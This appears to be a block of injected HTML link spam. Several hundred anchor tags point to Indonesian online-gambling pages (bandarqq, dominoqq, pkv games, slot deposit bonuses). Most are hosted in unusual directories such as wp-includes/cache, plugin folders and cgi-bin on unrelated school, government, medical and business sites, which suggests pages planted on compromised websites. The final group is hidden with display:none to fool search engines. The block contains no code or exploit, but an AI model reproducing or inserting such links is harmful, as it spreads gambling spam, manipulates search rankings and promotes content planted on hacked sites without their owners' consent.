<a href="https://alburraq.net/tmb/bandarqq/">https://alburraq.net/tmb/bandarqq/</a>
<a href="https://alburraq.net/tmb/dominoqq/">https://alburraq.net/tmb/dominoqq/</a>
<a href="https://matchmaker.alburraq.net/">https://matchmaker.alburraq.net/</a>
<a href="https://marriagebureau.pk/">https://marriagebureau.pk/</a>
<a href="http://www.tanzebene.de/hoki/">http://www.tanzebene.de/hoki/</a>
<a href="http://www.tanzebene.de/bonus/">http://www.tanzebene.de/bonus/</a>
<a href="http://www.tanzebene.de/scatter/">http://www.tanzebene.de/scatter/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/">https://bisniskumkm.com/wp-includes/cache/slot-depo-5k/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/">https://bisniskumkm.com/wp-includes/cache/depo-25-bonus-25/</a>
<a href="https://bisniskumkm.com/wp-includes/cache/macau/">https://bisniskumkm.com/wp-includes/cache/macau/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/pkv/">https://eloracamera.com/wp-content/plugins/akismet/pkv/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/bandarqq/">https://eloracamera.com/wp-content/plugins/akismet/bandarqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/dominoqq/">https://eloracamera.com/wp-content/plugins/akismet/dominoqq/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/">https://eloracamera.com/wp-content/plugins/akismet/slot-depo-5k/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/">https://eloracamera.com/wp-content/plugins/akismet/depo-25-bonus-25/</a>
<a href="https://eloracamera.com/wp-content/plugins/akismet/slot77/">https://eloracamera.com/wp-content/plugins/akismet/slot77/</a>
<a href="https://rsudjsk.my.id/">https://rsudjsk.my.id/</a>
<a href="https://www.rdc.news/">pkv games</a>
<a href="https://www.rdc.news/bandarqq/">bandarqq</a>
<a href="https://www.rdc.news/dominoqq/">dominoqq</a>
<a href="https://www.rdc.news/garansi/">slot garansi kekalahan 100</a>
<a href="https://www.rdc.news/slot-depo-10k/">slot depo 10k</a>
<a href="https://www.rdc.news/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/">https://karmyzowadami.karmybrit.pl/wp-includes/random/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bandarqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/">https://karmyzowadami.karmybrit.pl/wp-includes/random/dominoqq/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/">https://karmyzowadami.karmybrit.pl/wp-includes/random/thai/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/">https://karmyzowadami.karmybrit.pl/wp-includes/random/bonus/</a>
<a href="https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/">https://karmyzowadami.karmybrit.pl/wp-includes/random/slot-depo-5k/</a>
<a href="https://sipil.teknik.untan.ac.id/">https://sipil.teknik.untan.ac.id/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/pkv-games/">https://www.admiral.co.id/wp-includes/htdocs/pkv-games/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/bandarqq/">https://www.admiral.co.id/wp-includes/htdocs/bandarqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/dominoqq/">https://www.admiral.co.id/wp-includes/htdocs/dominoqq/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/mpo/">https://www.admiral.co.id/wp-includes/htdocs/mpo/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-10k/</a>
<a href="https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/">https://www.admiral.co.id/wp-includes/htdocs/slot-depo-5k/</a>
<a href="https://ppdb-sman1sentani.com/public/">https://ppdb-sman1sentani.com/public/</a>
<a href="https://ppdb-sman1sentani.com/public/bandarqq/">https://ppdb-sman1sentani.com/public/bandarqq/</a>
<a href="https://ppdb-sman1sentani.com/public/dominoqq/">https://ppdb-sman1sentani.com/public/dominoqq/</a>
<a href="https://ppdb-sman1sentani.com/public/slot77/">https://ppdb-sman1sentani.com/public/slot77/</a>
<a href="https://ppdb-sman1sentani.com/public/gacor/">https://ppdb-sman1sentani.com/public/gacor/</a>
<a href="https://ppdb-sman1sentani.com/public/bonus/">https://ppdb-sman1sentani.com/public/bonus/</a>
<a href="https://smk2meibdl.com/wp-content/cache/">https://smk2meibdl.com/wp-content/cache/</a>
<a href="https://smk2meibdl.com/wp-content/cache/bandarqq/">https://smk2meibdl.com/wp-content/cache/bandarqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/dominoqq/">https://smk2meibdl.com/wp-content/cache/dominoqq/</a>
<a href="https://smk2meibdl.com/wp-content/cache/slot-depo-10k/">https://smk2meibdl.com/wp-content/cache/slot-depo-10k/</a>
<a href="https://smk2meibdl.com/wp-content/cache/robopragma/">https://smk2meibdl.com/wp-content/cache/robopragma/</a>
<a href="https://smk2meibdl.com/wp-content/cache/scatter-hitam/">https://smk2meibdl.com/wp-content/cache/scatter-hitam/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/">https://sspbcs.gob.mx/ssp/wp-includes/random/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/">https://sspbcs.gob.mx/ssp/wp-includes/random/garansi/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/">https://sspbcs.gob.mx/ssp/wp-includes/random/slot77/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/">https://sspbcs.gob.mx/ssp/wp-includes/random/pkv/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/bandarqq/</a>
<a href="https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/">https://sspbcs.gob.mx/ssp/wp-includes/random/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/">https://wave.pro.br/wp-content/cache/</a>
<a href="https://wave.pro.br/wp-content/cache/bandarqq/">https://wave.pro.br/wp-content/cache/bandarqq/</a>
<a href="https://wave.pro.br/wp-content/cache/dominoqq/">https://wave.pro.br/wp-content/cache/dominoqq/</a>
<a href="https://wave.pro.br/wp-content/cache/thai/">https://wave.pro.br/wp-content/cache/thai/</a>
<a href="https://wave.pro.br/wp-content/cache/mpo/">https://wave.pro.br/wp-content/cache/mpo/</a>
<a href="https://wave.pro.br/wp-content/cache/bonus/">https://wave.pro.br/wp-content/cache/bonus/</a>
<a href="https://writersnactors.com/public/pkv-games/">https://writersnactors.com/public/pkv-games/</a>
<a href="https://writersnactors.com/public/bandarqq/">https://writersnactors.com/public/bandarqq/</a>
<a href="https://writersnactors.com/public/dominoqq/">https://writersnactors.com/public/dominoqq/</a>
<a href="https://writersnactors.com/public/qris/">https://writersnactors.com/public/qris/</a>
<a href="https://writersnactors.com/public/mpo/">https://writersnactors.com/public/mpo/</a>
<a href="https://writersnactors.com/public/demo/">https://writersnactors.com/public/demo/</a>
<a href="https://plastbrinq.com.br/mpo/">https://plastbrinq.com.br/mpo/</a>
<a href="https://plastbrinq.com.br/slot77/">https://plastbrinq.com.br/slot77/</a>
<a href="https://plastbrinq.com.br/garansi/">https://plastbrinq.com.br/garansi/</a>
<a href="https://marketingplus.com.ar/public/">https://marketingplus.com.ar/public/</a>
<a href="https://marketingplus.com.ar/public/slot-depo-10k/">https://marketingplus.com.ar/public/slot-depo-10k/</a>
<a href="https://marketingplus.com.ar/public/slot-garansi/">https://marketingplus.com.ar/public/slot-garansi/</a>
<a href="https://marketingplus.com.ar/public/pkv-games/">https://marketingplus.com.ar/public/pkv-games/</a>
<a href="https://marketingplus.com.ar/public/bandarqq/">https://marketingplus.com.ar/public/bandarqq/</a>
<a href="https://marketingplus.com.ar/public/dominoqq/">https://marketingplus.com.ar/public/dominoqq/</a>
<a href="https://pengadaan.naraya.co.id/">https://pengadaan.naraya.co.id/</a>
<a href="https://irres.org/">https://irres.org/</a>
<a href="https://irres.org/bandarqq/">https://irres.org/bandarqq/</a>
<a href="https://irres.org/dominoqq/">https://irres.org/dominoqq/</a>
<a href="https://irres.org/slot-bca/">https://irres.org/slot-bca/</a>
<a href="https://irres.org/bocoran/">https://irres.org/bocoran/</a>
<a href="https://irres.org/bonus/">https://irres.org/bonus/</a>
<a href="https://daikaibou.com/wp-content/">pkv games</a>
<a href="https://daikaibou.com/wp-content/bandarqq/">bandarqq</a>
<a href="https://daikaibou.com/wp-content/dominoqq/">dominoqq</a>
<a href="https://daikaibou.com/wp-content/ewww/">mpo slot</a>
<a href="https://daikaibou.com/wp-content/ewww/bonus/">bonus new member</a>
<a href="https://daikaibou.com/wp-content/ewww/triofus/">slot triofus</a>
<a href="https://info.tangselife.com/demo/">slot demo</a>
<a href="https://info.tangselife.com/slot-depo-10k/">slot depo 10k</a>
<a href="https://info.tangselife.com/depo-50-bonus-50/">depo 50 bonus 50</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/">depo 25 bonus 25</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/bandarqq.html">bandarqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/dominoqq.html">dominoqq</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/pkv-games.html">pkv games</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/slot77.html">slot77</a>
<a href="https://penuaijiwabangsa.or.id/wp-content/plugins/fix/garansi.html">slot garansi</a>
<a href="https://tempatniaga.id/tekno/pkv-games/">pkv games</a>
<a href="https://tempatniaga.id/tekno/bandarqq/">bandarqq</a>
<a href="https://tempatniaga.id/tekno/dominoqq/">dominoqq</a>
<a href="https://tempatniaga.id/tekno/scatter/">scatter hitam</a>
<a href="https://tempatniaga.id/tekno/depo-25-bonus-25/">depo 25 bonus 25</a>
<a href="https://tempatniaga.id/tekno/slot-qris/">slot qris</a>
<a href="https://sukaba.ac.id/public/slot-depo-5k/">slot depo 5k</a>
<a href="https://sukaba.ac.id/public/slot-depo-10k/">slot depo 10k</a>
<a href="https://sukaba.ac.id/public/bonus-new-member/">bonus new member</a>
<a href="https://akdv.org/de/">https://akdv.org/de/</a>
<a href="https://camnangquatang.com/">https://camnangquatang.com/</a>
<a href="https://www.abm.dz/product/">https://www.abm.dz/product/</a>
<a href="https://pakelink.id/uploads/">https://pakelink.id/uploads/</a>
<a href="https://emir.co.id/products/thai.html">https://emir.co.id/products/thai.html</a>
<a href="https://emir.co.id/products/slot77.html">https://emir.co.id/products/slot77.html</a>
<a href="https://formapilatesla.com/poker-qq/">https://formapilatesla.com/poker-qq/</a>
<a href="https://formapilatesla.com/dominoqq/">https://formapilatesla.com/dominoqq/</a>
<a href="https://formapilatesla.com/bonus/">https://formapilatesla.com/bonus/</a>
<a href="https://formapilatesla.com/garansi/">https://formapilatesla.com/garansi/</a>
<a href="https://formapilatesla.com/dana/">https://formapilatesla.com/dana/</a>
<a href="https://tkannur-semarang.com/">https://tkannur-semarang.com/</a>
<a href="https://tkannur-semarang.com/slot-depo-10k/">https://tkannur-semarang.com/slot-depo-10k/</a>
<a href="https://tkannur-semarang.com/mpo/">https://tkannur-semarang.com/mpo/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html">https://www.franklinparcel.com/wp-content/plugins/fix/pkv.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html">https://www.franklinparcel.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/">https://www.franklinparcel.com/wp-content/plugins/fix/</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html">https://www.franklinparcel.com/wp-content/plugins/fix/garansi.html</a>
<a href="https://www.franklinparcel.com/wp-content/plugins/fix/thai.html">https://www.franklinparcel.com/wp-content/plugins/fix/thai.html</a>
<a href="https://kubet77.world/">https://kubet77.world/</a>
<a href="https://rolanddewolfepoker.com/">https://rolanddewolfepoker.com/</a>
<a href="https://rolanddewolfepoker.com/bandarqq/">https://rolanddewolfepoker.com/bandarqq/</a>
<a href="https://rolanddewolfepoker.com/dominoqq/">https://rolanddewolfepoker.com/dominoqq/</a>
<a href="https://rolanddewolfepoker.com/poker-qq/">https://rolanddewolfepoker.com/poker-qq/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-5k/">https://rolanddewolfepoker.com/slot-depo-5k/</a>
<a href="https://rolanddewolfepoker.com/slot-depo-10k/">https://rolanddewolfepoker.com/slot-depo-10k/</a>
<a href="https://rolanddewolfepoker.com/mpo/">https://rolanddewolfepoker.com/mpo/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/">https://itsallwell.com/wp-content/plugins/fix/</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/bandarqq.html">https://itsallwell.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/dominoqq.html">https://itsallwell.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-5k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html">https://itsallwell.com/wp-content/plugins/fix/slot-depo-10k.html</a>
<a href="https://itsallwell.com/wp-content/plugins/fix/mpo.html">https://itsallwell.com/wp-content/plugins/fix/mpo.html</a>
<a href="https://www.memoirstudios.co.nz/">https://www.memoirstudios.co.nz/</a>
<a href="https://sidental.hr/.tmb/slot-gacor/">https://sidental.hr/.tmb/slot-gacor/</a>
<a href="https://sidental.hr/.tmb/slot-10k/">https://sidental.hr/.tmb/slot-10k/</a>
<a href="https://sidental.hr/.tmb/mpo/">https://sidental.hr/.tmb/mpo/</a>
<a href="https://sidental.hr/.tmb/pkv-games/">https://sidental.hr/.tmb/pkv-games/</a>
<a href="https://sidental.hr/.tmb/bandarqq/">https://sidental.hr/.tmb/bandarqq/</a>
<a href="https://sidental.hr/.tmb/dominoqq/">https://sidental.hr/.tmb/dominoqq/</a>
<a href="http://dispussip.lampungtimurkab.go.id/">http://dispussip.lampungtimurkab.go.id/</a>
<a href="https://lpm.stital.ac.id">https://lpm.stital.ac.id</a>
<a href="https://utmk.ptsb.edu.my/inc/pkv-games/">pkv games</a>
<a href="https://utmk.ptsb.edu.my/inc/bandarqq/">bandarqq</a>
<a href="https://utmk.ptsb.edu.my/inc/dominoqq/">dominoqq</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://szymonkobusinski.com/old/pkv-games/">https://szymonkobusinski.com/old/pkv-games/</a>
<a href="https://szymonkobusinski.com/old/bandarqq/">https://szymonkobusinski.com/old/bandarqq/</a>
<a href="https://szymonkobusinski.com/old/dominoqq/">https://szymonkobusinski.com/old/dominoqq/</a>
<a href="https://szymonkobusinski.com/old/depo-25-bonus-25/">https://szymonkobusinski.com/old/depo-25-bonus-25/</a>
<a href="https://szymonkobusinski.com/old/depo-50-bonus-50/">https://szymonkobusinski.com/old/depo-50-bonus-50/</a>
<a href="https://szymonkobusinski.com/old/mpo/">https://szymonkobusinski.com/old/mpo/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/robopragma/">https://www.tbindonesia.or.id/wp-content/cache/robopragma/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/">https://www.tbindonesia.or.id/wp-content/cache/depo-25-bonus-25/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/slot77/">https://www.tbindonesia.or.id/wp-content/cache/slot77/</a>
<a href="https://home.hbtkvi.org/wp-includes/random/mpo/">https://home.hbtkvi.org/wp-includes/random/mpo/</a>
<a href="https://hbtkvi.org/pkv-games/">https://hbtkvi.org/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/pkv-games/">https://home.hbtkvi.org/wp-content/cache/pkv-games/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/bandarqq/">https://home.hbtkvi.org/wp-content/cache/bandarqq/</a>
<a href="https://home.hbtkvi.org/wp-content/cache/dominoqq/">https://home.hbtkvi.org/wp-content/cache/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/pkv-games/">https://www.livegovtjob.com/tmp/pkv-games/</a>
<a href="https://www.livegovtjob.com/tmp/bandarqq/">https://www.livegovtjob.com/tmp/bandarqq/</a>
<a href="https://www.livegovtjob.com/tmp/dominoqq/">https://www.livegovtjob.com/tmp/dominoqq/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-10k/">https://www.livegovtjob.com/tmp/slot-depo-10k/</a>
<a href="https://www.livegovtjob.com/tmp/slot-depo-5k/">https://www.livegovtjob.com/tmp/slot-depo-5k/</a>
<a href="https://www.livegovtjob.com/tmp/slot77/">https://www.livegovtjob.com/tmp/slot77/</a>
<a href="https://zy315.com/">https://zy315.com/</a>
<a href="https://www.acies.ai/htdocs/pkv-games/">https://www.acies.ai/htdocs/pkv-games/</a>
<a href="https://www.acies.ai/htdocs/bandarqq/">https://www.acies.ai/htdocs/bandarqq/</a>
<a href="https://www.acies.ai/htdocs/dominoqq/">https://www.acies.ai/htdocs/dominoqq/</a>
<a href="https://www.acies.ai/htdocs/bonus/">https://www.acies.ai/htdocs/bonus/</a>
<a href="https://www.acies.ai/htdocs/depo-50-bonus-50/">https://www.acies.ai/htdocs/depo-50-bonus-50/</a>
<a href="https://www.acies.ai/htdocs/slot77/">https://www.acies.ai/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/pkv-games/">https://gryphea.org/htdocs/pkv-games/</a>
<a href="https://gryphea.org/htdocs/bandarqq/">https://gryphea.org/htdocs/bandarqq/</a>
<a href="https://gryphea.org/htdocs/dominoqq/">https://gryphea.org/htdocs/dominoqq/</a>
<a href="https://gryphea.org/htdocs/slot77/">https://gryphea.org/htdocs/slot77/</a>
<a href="https://gryphea.org/htdocs/mpo/">https://gryphea.org/htdocs/mpo/</a>
<a href="https://gryphea.org/htdocs/pg-soft/">https://gryphea.org/htdocs/pg-soft/</a>
<a href="https://itechnologix.in/">https://itechnologix.in/</a>
<a href="https://www.peachtreecabinets.com/tmp/pkv-games/">https://www.peachtreecabinets.com/tmp/pkv-games/</a>
<a href="https://www.peachtreecabinets.com/tmp/bandarqq/">https://www.peachtreecabinets.com/tmp/bandarqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/dominoqq/">https://www.peachtreecabinets.com/tmp/dominoqq/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot77/">https://www.peachtreecabinets.com/tmp/slot77/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-bonus/">https://www.peachtreecabinets.com/tmp/slot-bonus/</a>
<a href="https://www.peachtreecabinets.com/tmp/slot-depo-5k/">https://www.peachtreecabinets.com/tmp/slot-depo-5k/</a>
<a href="https://fiis.org/cgi-bin/pkv-games/">https://fiis.org/cgi-bin/pkv-games/</a>
<a href="https://fiis.org/cgi-bin/bandarqq/">https://fiis.org/cgi-bin/bandarqq/</a>
<a href="https://fiis.org/cgi-bin/dominoqq/">https://fiis.org/cgi-bin/dominoqq/</a>
<a href="https://fiis.org/cgi-bin/slot77/">https://fiis.org/cgi-bin/slot77/</a>
<a href="https://fiis.org/cgi-bin/scatter/">https://fiis.org/cgi-bin/scatter/</a>
<a href="https://fiis.org/cgi-bin/slot-5k/">https://fiis.org/cgi-bin/slot-5k/</a>
<a href="https://mccv.adv.br/">https://mccv.adv.br/</a>
<a href="https://i9chat.app.br/">https://i9chat.app.br/</a>
<a href="https://gestaodecirurgia.com.br/">https://gestaodecirurgia.com.br/</a>
<a href="https://www.st-geniez-dolt.com/">https://www.st-geniez-dolt.com/</a>
<a href="https://alisontrick.com/.tmb/pkv-games/">https://alisontrick.com/.tmb/pkv-games/</a>
<a href="https://alisontrick.com/.tmb/bandarqq/">https://alisontrick.com/.tmb/bandarqq/</a>
<a href="https://alisontrick.com/.tmb/dominoqq/">https://alisontrick.com/.tmb/dominoqq/</a>
<a href="https://alisontrick.com/.tmb/slot77/">https://alisontrick.com/.tmb/slot77/</a>
<a href="https://alisontrick.com/.tmb/scatter/">https://alisontrick.com/.tmb/scatter/</a>
<a href="https://alisontrick.com/.tmb/slot-5k/">https://alisontrick.com/.tmb/slot-5k/</a>
<a href="https://talirokni.co.il/shop/pkv-games/">https://talirokni.co.il/shop/pkv-games/</a>
<a href="https://talirokni.co.il/shop/bandarqq/">https://talirokni.co.il/shop/bandarqq/</a>
<a href="https://talirokni.co.il/shop/dominoqq/">https://talirokni.co.il/shop/dominoqq/</a>
<a href="https://talirokni.co.il/shop/scatter-hitam/">https://talirokni.co.il/shop/scatter-hitam/</a>
<a href="https://talirokni.co.il/shop/slot77/">https://talirokni.co.il/shop/slot77/</a>
<a href="https://talirokni.co.il/shop/bonus/">https://talirokni.co.il/shop/bonus/</a>
<a href="https://sidingcontractorfairhaven.com/docs/pkv-games/">https://sidingcontractorfairhaven.com/docs/pkv-games/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bandarqq/">https://sidingcontractorfairhaven.com/docs/bandarqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/dominoqq/">https://sidingcontractorfairhaven.com/docs/dominoqq/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot77/">https://sidingcontractorfairhaven.com/docs/slot77/</a>
<a href="https://sidingcontractorfairhaven.com/docs/bet-100/">https://sidingcontractorfairhaven.com/docs/bet-100/</a>
<a href="https://sidingcontractorfairhaven.com/docs/slot-zeus/">https://sidingcontractorfairhaven.com/docs/slot-zeus/</a>
<a href="https://xiaofan.hoopan.net/public/pkv-games/">https://xiaofan.hoopan.net/public/pkv-games/</a>
<a href="https://xiaofan.hoopan.net/public/bandarqq/">https://xiaofan.hoopan.net/public/bandarqq/</a>
<a href="https://xiaofan.hoopan.net/public/dominoqq/">https://xiaofan.hoopan.net/public/dominoqq/</a>
<a href="https://xiaofan.hoopan.net/public/rtp-slot/">https://xiaofan.hoopan.net/public/rtp-slot/</a>
<a href="https://xiaofan.hoopan.net/public/slot-depo-5k/">https://xiaofan.hoopan.net/public/slot-depo-5k/</a>
<a href="https://xiaofan.hoopan.net/public/slot-bonus/">https://xiaofan.hoopan.net/public/slot-bonus/</a>
<a href="https://www.hiewa.com.my/public/pkv-games/">https://www.hiewa.com.my/public/pkv-games/</a>
<a href="https://www.hiewa.com.my/public/bandarqq/">https://www.hiewa.com.my/public/bandarqq/</a>
<a href="https://www.hiewa.com.my/public/dominoqq/">https://www.hiewa.com.my/public/dominoqq/</a>
<a href="https://www.hiewa.com.my/public/slot-dana/">https://www.hiewa.com.my/public/slot-dana/</a>
<a href="https://www.hiewa.com.my/public/slot-zeus/">https://www.hiewa.com.my/public/slot-zeus/</a>
<a href="https://www.hiewa.com.my/public/scatter-hitam/">https://www.hiewa.com.my/public/scatter-hitam/</a>
<a href="https://prajaiswara.jambiprov.go.id/">https://prajaiswara.jambiprov.go.id/</a>
<a href="https://bphm.unila.ac.id/">https://bphm.unila.ac.id/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/">https://homeapplianceswholesalers.com/wp-content/ewww/pkv-games/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/">https://homeapplianceswholesalers.com/wp-content/ewww/bandarqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/">https://homeapplianceswholesalers.com/wp-content/ewww/dominoqq/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/scatter/">https://homeapplianceswholesalers.com/wp-content/ewww/scatter/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/bet100/">https://homeapplianceswholesalers.com/wp-content/ewww/bet100/</a>
<a href="https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/">https://homeapplianceswholesalers.com/wp-content/ewww/robopragma/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pkv-games/">https://sukabumiberita.com/wp-content/logs/pkv-games/</a>
<a href="https://sukabumiberita.com/wp-content/logs/pyramid/">https://sukabumiberita.com/wp-content/logs/pyramid/</a>
<a href="https://sukabumiberita.com/wp-content/logs/bonus/">https://sukabumiberita.com/wp-content/logs/bonus/</a>
<a href="https://sukabumiberita.com/wp-content/logs/slot77/">https://sukabumiberita.com/wp-content/logs/slot77/</a>
<a href="https://kmandi.net/store/pkv-games/">https://kmandi.net/store/pkv-games/</a>
<a href="https://kmandi.net/store/bandarqq/">https://kmandi.net/store/bandarqq/</a>
<a href="https://kmandi.net/store/dominoqq/">https://kmandi.net/store/dominoqq/</a>
<a href="https://kmandi.net/store/slot77/">https://kmandi.net/store/slot77/</a>
<a href="https://kmandi.net/store/scatter/">https://kmandi.net/store/scatter/</a>
<a href="https://kmandi.net/store/robopragma/">https://kmandi.net/store/robopragma/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/pkv-games/">https://shop.hepimeal.com/wp-content/uploads/pkv-games/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bandarqq/">https://shop.hepimeal.com/wp-content/uploads/bandarqq/</a>
<a href="https://shop.hepime
al.com/wp-content/uploads/dominoqq/">https://shop.hepimeal.com/wp-content/uploads/dominoqq/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/slot77/">https://shop.hepimeal.com/wp-content/uploads/slot77/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/bonus/">https://shop.hepimeal.com/wp-content/uploads/bonus/</a>
<a href="https://shop.hepimeal.com/wp-content/uploads/rtp-slot/">https://shop.hepimeal.com/wp-content/uploads/rtp-slot/</a>
<a href="https://cookstovequeen.com/cgi-bin/pkv-games/">https://cookstovequeen.com/cgi-bin/pkv-games/</a>
<a href="https://cookstovequeen.com/cgi-bin/bandarqq/">https://cookstovequeen.com/cgi-bin/bandarqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/dominoqq/">https://cookstovequeen.com/cgi-bin/dominoqq/</a>
<a href="https://cookstovequeen.com/cgi-bin/bonus/">https://cookstovequeen.com/cgi-bin/bonus/</a>
<a href="https://cookstovequeen.com/cgi-bin/maxwin/">https://cookstovequeen.com/cgi-bin/maxwin/</a>
<a href="https://cookstovequeen.com/cgi-bin/garansi/">https://cookstovequeen.com/cgi-bin/garansi/</a>
<a href="https://novo.planosaolucas.com.br/">https://novo.planosaolucas.com.br/</a>
<a href="https://www.planodesaudesaolucas.com.br/">https://www.planodesaudesaolucas.com.br/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>
<a href="https://www.sampanenterprises.com/upload/album/pkv.html">https://www.sampanenterprises.com/upload/album/pkv.html</a>
<a href="https://www.sampanenterprises.com/upload/album/bandarqq.html">https://www.sampanenterprises.com/upload/album/bandarqq.html</a>
<a href="https://www.sampanenterprises.com/upload/album/dominoqq.html">https://www.sampanenterprises.com/upload/album/dominoqq.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html">https://www.imsad.org/files/fileman/Uploads/public/pkv/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/bandarqq/index.html</a>
<a href="https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html">https://www.imsad.org/files/fileman/Uploads/public/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/pkv/" style="display: none;">https://library.wmo.int/medias/f10/pkv/</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/</a>
<a href="https://library.wmo.int/medias/f10/gcr/" style="display: none;">https://library.wmo.int/medias/f10/gcr/</a>
<a href="https://library.wmo.int/medias/f10/thai/" style="display: none;">https://library.wmo.int/medias/f10/thai/</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/</a>
<a href="https://library.wmo.int/medias/f10/slot77/" style="display: none;">https://library.wmo.int/medias/f10/slot77/</a>
<a href="https://library.wmo.int/medias/f10/rtp/" style="display: none;">https://library.wmo.int/medias/f10/rtp/</a>
<a href="https://library.wmo.int/medias/f10/robo/" style="display: none;">https://library.wmo.int/medias/f10/robo/</a>
<a href="https://library.wmo.int/medias/f10/hitam/" style="display: none;">https://library.wmo.int/medias/f10/hitam/</a>
<a href="https://library.wmo.int/medias/f10/mpo/" style="display: none;">https://library.wmo.int/medias/f10/mpo/</a>
<a href="https://library.wmo.int/resources/jees/bonus/" style="display: none;">https://library.wmo.int/resources/jees/bonus/</a>
<a href="https://library.wmo.int/medias/f10/garansi/" style="display: none;">https://library.wmo.int/medias/f10/garansi/</a>
<a href="https://library.wmo.int/medias/f10/max/" style="display: none;">https://library.wmo.int/medias/f10/max/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="https://indocloudsoft.com/boopos/-/pkv-games/">https://indocloudsoft.com/boopos/-/pkv-games/</a>
